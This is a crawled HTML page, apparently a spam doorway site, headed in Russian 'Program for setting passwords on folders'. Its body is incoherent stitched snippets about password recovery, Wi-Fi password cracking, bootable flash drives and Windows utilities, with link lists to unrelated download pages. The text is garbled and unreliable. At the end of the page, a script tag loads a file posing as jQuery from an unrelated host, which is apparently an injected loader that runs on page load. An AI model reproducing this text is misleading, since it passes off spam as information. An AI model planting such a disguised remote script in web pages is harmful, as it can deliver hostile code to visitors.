

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-programma-dlya-ustanovki-paroley-na-papki.html
body_size: 3872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для установки паролей на папки - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для установки паролей на папки</h2>
                            </header>
                            <p>Alaborn iPassword - программа для создания паролей Простая и бесплатная утилита для генерации. Multi Password Recovery Portable - утилита созданная для многофункционального решение по расшифровке. UndeleteMyFiles Pro Бесплатная программа для восстановления удаленных файлов Добавлена 16/10/2017. 
iFunBox - бесплатный, но при этом многофункциональный файловый менеджер для iOS-устройств. Для того чтобы понять или хотя-бы догадаться где находятся пароли браузера Edge.Как. Rohos Disk Encryption. Rohos Disk — программа для защиты конфиденциальной информации на компьютере. Важное замечание: программа Skype Password не является инструментом для хакеров. Она не поможет. Программа для подбора и восстановления пароля Wi-Fi. Программа не идеальна, но вполне. Описание процесса создания загрузочной флешки. Введение. Думаю, у всех нас есть несколько. Программа для восстановления паролей, сохранённых в браузере. Инструкция. Как узнать. 
Склад и торговля - простая программа для торговли и складского учета. Позволяет легко. ребята добрый день , кто то знает как можно установит программа ЗУНЕ для люмия 510 , раньше. Описание установки ===== 1. Подключить навигатор к компьютеру. Программа ArtMoney предназначена для редактирования параметров в компьютерных играх, для. Microsoft Windows. Windows Server 2012 / 2012 R2. Установка Windows Server 2012 R2; Установка компоненты NET Framework 3.5 в Microsoft. TeraByte Image For Windows — это программа для резервного копирования и восстановления файловой. 
Переменная Описание переменной %realprogdir% Реальный путь до папки с OSPanel (обратный слеш. Как создать загрузочную флешку в Multiboot USB. Прочитав статью, вы узнаете обо всех способах. Boot Camp - скачать Boot Camp 2.1 для Mac, Boot Camp позволяет запускать операционную систему Windows на новом. Программа Учет клиентов Простая и современная crm-система для малого бизнеса! Цена 3000 руб. Сообщение Отсутствует подключение к серверу  Если после установки приложения и попытки. Dr Web CureIt - это мощный сканер-антивирус и лечащая утилита, способная вылечить зараженный. Узнайте о том, какие коды ошибок OneDrive означают и что нужно сделать. 
поставил программу Secure Disk Ultimate после установки попросила. Программа для определения занятого места на жестком диске. TreeSize позволяет найти. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. ТимВьювер это отличная и бесплатная программа на русском языке, которая позволяет. Сегодня практически все локальные сети имеют доступ к ресурсам глобальной сети. Заголовок окна – содержит название данной программы – Microsoft Internet Explorer, а также. 
Изменение политики паролей в Windows Server 2008 R2. Здесь будет рассказано как изменить политику. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-skachat-noveyshiy-spravochnik-shkolnika-1-4-klassy.html">Скачать новейший справочник школьника 1 4 классы</a></li>
                                <li><a href="kyjy9l-farmer-simulator-2011-mody.html">Farmer simulator 2011 моды</a></li>
                                <li><a href="kyjy9l-zhurnal-ucheta-silnodeystvuyuschih-lekarstvennyh-sredstv.html">Журнал учета сильнодействующих лекарственных средств</a></li>
                                <li><a href="kyjy9l-raspisanie-11-avtobusa-tihvin.html">Расписание 11 автобуса тихвин</a></li>
                                <li><a href="kyjy9l-prilozhenie-vk-dlya-ayfon-5s.html">Приложение вк для айфон 5s</a></li>
                                <li><a href="kyjy9l-skachat-trotro-na-android.html">Скачать тротро на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>NewFileTime - программа для изменения даты создания.</li>
<li>Multi Password Recovery Portable 1.2.9 RUS Portable.</li>
<li>Скачать программы и утилиты.</li>
<li>Скачать iFunBox бесплатно для Windows</li>
<li>Сохраненные пароли Edge: Как просмотреть и удалить.</li>
<li>Rohos Disk Encryption — Rohos.</li>
<li>Как восстановить забытый пароль Скайпа Skype Password.</li>
<li>Wifi Crack - Подбор пароля Wi-Fi.</li>
<li>MultiBoot USB Flash</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-besplatno-igru-kran-simulyator.html">Скачать бесплатно игру кран симулятор</a></li>
                                            <li><a href="kyjy9l-kniga-satyam-nadin-ot-lukovicy-k-zhemchuzhine.html">Книга сатьям надин от луковицы к жемчужине</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-kino-nid-for-spid-skachat-torrent.html">Кино нид фор спид скачать торрент</a></li>
                                            <li><a href="kyjy9l-skachat-onlayn-besplatno-chit-na-varfeys.html">Скачать онлайн бесплатно чит на варфейс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-garri-garrison-konnye-varvary-audiokniga-slushat.html">Гарри гаррисон конные варвары аудиокнига слушать</a></li>
                                            <li><a href="kyjy9l-minus-odna-snezhinka-esche-ne-sneg.html">Минус одна снежинка еще не снег</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-vyshivka-tigrov-shema.html">Вышивка тигров схема</a></li>
                                            <li><a href="kyjy9l-skachat-tekst-pesni-rossiya-rus-kadysheva.html">Скачать текст песни россия русь кадышева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
